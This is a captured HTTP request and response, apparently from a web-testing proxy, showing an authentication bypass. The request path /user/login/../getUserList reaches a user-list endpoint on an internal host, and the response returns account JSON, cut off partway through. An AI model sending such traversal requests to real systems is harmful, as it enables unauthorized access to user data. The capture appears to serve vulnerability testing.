 美化 Raw Hex Chinese MarkInfo OneScan \n
1 GET /user/login/../getUserList?search=
%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22%22%7D&
currentPage=1&pageSize=15 HTTP/1.1
2 Host: 192.168.165.252:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.165.252:8082/pages/manage/user.html
0
1
搜索 0高亮
美化 Raw Hex 页面渲染 Chinese MarkInfo OneScan CollectInfo \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=5F247D954B780E17B7C7345B6275ABC8; Path=/;
HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 1757
5 Date: Mon, 02 Jun 2025 05:46:18 GMT
6 Connection: close
7
8 {
"code":200,
"data":{
"page":{
"rows":[
{
"id":130,
"isystem":0,
"loginame":"jsh666",
"tenantId":130,
搜索 0高亮